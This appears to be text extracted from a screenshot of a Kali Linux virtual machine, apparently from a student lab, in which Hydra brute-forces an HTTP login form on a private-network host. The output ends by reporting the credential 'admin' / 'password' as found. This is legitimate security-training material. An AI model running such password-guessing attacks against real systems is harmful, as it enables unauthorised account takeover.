 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
FPS N/A GPU 1 % CPU 7 % LAT N/A
Home Debian 6 64-bit Windows 10 SEC kali-linux-2025.1c-vmwar...
1 2 3 4 23:46
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "iloveu" - 22 of 14344399 [child 21] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "000000" - 23 of 14344399 [child 22] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "michelle" - 24 of 14344399 [child 23] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "tigger" - 25 of 14344399 [child 24] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "sunshine" - 26 of 14344399 [child 25] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "chocolate" - 27 of 14344399 [child 26] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "password1" - 28 of 14344399 [child 27] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "soccer" - 29 of 14344399 [child 28] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "anthony" - 30 of 14344399 [child 29] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "friends" - 31 of 14344399 [child 30] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "butterfly" - 32 of 14344399 [child 31] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "purple" - 33 of 14344399 [child 32] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "angel" - 34 of 14344399 [child 33] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "jordan" - 35 of 14344399 [child 34] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "liverpool" - 36 of 14344399 [child 35] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "justin" - 37 of 14344399 [child 36] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "loveme" - 38 of 14344399 [child 37] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "fuckyou" - 39 of 14344399 [child 38] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "123123" - 40 of 14344399 [child 39] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "football" - 41 of 14344399 [child 40] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "secret" - 42 of 14344399 [child 41] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "andrea" - 43 of 14344399 [child 42] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "carlos" - 44 of 14344399 [child 43] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "jennifer" - 45 of 14344399 [child 44] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "joshua" - 46 of 14344399 [child 45] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "bubbles" - 47 of 14344399 [child 46] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "1234567890" - 48 of 14344399 [child 47] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "superman" - 49 of 14344399 [child 48] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "hannah" - 50 of 14344399 [child 49] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "amanda" - 51 of 14344399 [child 50] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "loveyou" - 52 of 14344399 [child 51] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "pretty" - 53 of 14344399 [child 52] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "basketball" - 54 of 14344399 [child 53] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "andrew" - 55 of 14344399 [child 54] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "angels" - 56 of 14344399 [child 55] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "tweety" - 57 of 14344399 [child 56] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "flower" - 58 of 14344399 [child 57] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "playboy" - 59 of 14344399 [child 58] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "hello" - 60 of 14344399 [child 59] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "elizabeth" - 61 of 14344399 [child 60] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "hottie" - 62 of 14344399 [child 61] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "tinkerbell" - 63 of 14344399 [child 62] (0/0)
[ATTEMPT] target 192.168.100.129 - login "admin" - pass "charlie" - 64 of 14344399 [child 63] (0/0)
[80][http-post-form] host: 192.168.100.129 login: admin password: password
[STATUS] attack finished for 192.168.100.129 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-25 23:46:41
┌──(kali㉿kali)-[~]
└─$
Home
File Syste
Trash
Group-3
gmmazdi
169977238
Group-3
gmmazdi
169977238
Group-3
gmmazdi
169977238
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
23°C
Clear
Search
10
ENG
US
11:46 PM
2025-07-25